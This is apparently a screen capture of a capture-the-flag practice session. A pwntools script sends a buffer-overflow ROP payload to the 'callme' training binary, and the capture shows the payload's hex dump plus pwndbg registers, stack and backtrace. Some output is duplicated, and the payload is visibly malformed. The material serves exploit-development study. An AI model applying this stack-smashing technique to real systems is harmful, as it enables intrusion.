 Debian 5 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Debian 5 64 位
应用程序 位置 系统 1月9日星期一 03:25
Parrot Terminal
单击查看月历
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
b'Hope you read the instructions...\n'
b'\n'
b'> '
[*] running in new terminal: ['/usr/bin/gdb', '-q', './callme', '179976']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './callme', '179976'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpdb12j4tk']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Sent 0x11b bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 |aaaa|baaa|caaa|daaa|
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 |eaaa|faaa|gaaa|haaa|
00000020 69 61 61 61 6a 61 61 61 a3 09 40 00 00 00 00 00 |iaaa|jaaa|··@·|····|
00000030 30 78 64 65 61 64 62 65 65 66 64 65 61 64 62 65 |0xde|adbe|efde|adbe|
00000040 65 66 3d 09 40 00 00 00 00 00 30 78 63 61 66 65 |ef=·|@···|··0x|cafe|
00000050 62 61 62 65 63 61 66 65 62 61 62 65 30 78 64 30 |babe|cafe|babe|0xd0|
00000060 30 64 66 30 30 64 64 30 30 64 66 30 30 64 20 07 |0df0|0dd0|0df0|0d ·|
00000070 40 00 00 00 00 00 a3 09 40 00 00 00 00 00 30 78 |@···|····|@···|··0x|
00000080 64 65 61 64 62 65 65 66 64 65 61 64 62 65 65 66 |dead|beef|dead|beef|
[DEBUG] Created script for new terminal: #!/usr/bin/python import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './callme', '179976'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpdb12j4tk']
[+] Waiting for debugger: Done [*] Paused (press any to continue) [DEBUG] Sent 0x11b bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 |aaaa|baaa|caaa|daaa|
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 |eaaa|faaa|gaaa|haaa|
00000020 69 61 61 61 6a 61 61 61 a3 09 40 00 00 00 00 00 |iaaa|jaaa|··@·|····|
00000030 30 78 64 65 61 64 62 65 65 66 64 65 61 64 62 65 |0xde|adbe|efde|adbe|
00000040 65 66 3d 09 40 00 00 00 00 00 30 78 63 61 66 65 |ef=·|@···|··0x|cafe|
00000050 62 61 62 65 63 61 66 65 62 61 62 65 30 78 64 30 |babe|cafe|babe|0xd0|
00000060 30 64 66 30 30 64 64 30 30 64 66 30 30 64 20 07 |0df0|0dd0|0df0|0d ·|
00000070 40 00 00 00 00 00 a3 09 40 00 00 00 00 00 30 78 |@···|····|@···|··0x|
00000080 64 65 61 64 62 65 65 66 64 65 61 64 62 65 65 66 |dead|beef|dead|beef|
00000090 3d 09 40 00 00 00 00 00 30 78 63 61 66 65 62 61 |=·@·|····|0xca|feba|
000000a0 62 65 63 61 66 65 62 61 62 65 30 78 64 30 30 64 |beca|feba|be0x|d00d|
000000b0 66 30 30 64 64 30 30 64 66 30 30 64 40 07 40 00 |f00d|d00d|f00d|@·@·|
000000c0 00 00 00 00 a3 09 40 00 00 00 00 00 30 78 64 65 |····|··@·|····|0xde|
000000d0 61 64 62 65 65 66 64 65 61 64 62 65 65 66 3d 09 |adbe|efde|adbe|ef=·|
000000e0 40 00 00 00 00 00 30 78 63 61 66 65 62 61 62 65 |@···|··0x|cafe|babe|
000000f0 63 61 66 65 62 61 62 65 30 78 64 30 30 64 66 30 |cafe|babe|0xd0|0df0|
00000100 30 64 64 30 30 64 66 30 30 64 f0 06 40 00 00 00 |0dd0|0df0|0d··|@···|
00000110 00 00 be 06 40 00 00 00 00 00 0a |····|@···|···|
0000011b
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
b'Thank you!\n'
Thank you!
$
RAX 0xb
RBX 0x0
RCX 0x7f24f863d833 (write+19) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x0
RDI 0x6562646165647830 ('0xdeadbe')
RSI 0x7f24f8721723 (_IO_2_1_stdout_+131) ◂— 0x722990000000000a /* '\n' */
R8 0xb
R9 0x2
R10 0xfffffffffffff549
R11 0x246
R12 0x400760 (_start) ◂— xor ebp, ebp
R13 0x0
R14 0x0
R15 0x0
RBP 0x6161616a61616169 ('iaaajaaa')
RSP 0x7ffe32efade8 ◂— 'efdeadbeef=\t@'
RIP 0x4009a4 (__libc_csu_init+100) ◂— ret
[ DISASM ]
0x4008ea <pwnme+82> call puts@plt <puts@plt>
0x4008ef <pwnme+87> nop
0x4008f0 <pwnme+88> leave
0x4008f1 <pwnme+89> ret
↓
0x4009a3 <__libc_csu_init+99> pop rdi
► 0x4009a4 <__libc_csu_init+100> ret <0x6562646165646665>
[ STACK ]
00:0000│ rsp 0x7ffe32efade8 ◂— 'efdeadbeef=\t@'
01:0008│ 0x7ffe32efadf0 ◂— 0x40093d6665 /* 'ef=\t@' */
02:0010│ 0x7ffe32efadf8 ◂— 0x6566616378300000
03:0018│ 0x7ffe32efae00 ◂— 0x6566616365626162 ('babecafe')
04:0020│ 0x7ffe32efae08 ◂— 0x3064783065626162 ('babe0xd0')
05:0028│ 0x7ffe32efae10 ◂— 0x3064643030666430 ('0df00dd0')
06:0030│ 0x7ffe32efae18 ◂— 0x720643030666430
07:0038│ 0x7ffe32efae20 ◂— 0x9a3000000000040 /* '@' */
[ BACKTRACE ]
► f 0 0x4009a4 __libc_csu_init+100
f 1 0x6562646165646665
f 2 0x40093d6665
f 3 0x6566616378300000
f 4 0x6566616365626162
f 5 0x3064783065626162
f 6 0x3064643030666430
f 7 0x720643030666430
pwndbg>
[6] 0:gdb* "fk" 03:25 09-1月-23
菜单 Parrot Terminal callme Parrot Terminal
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。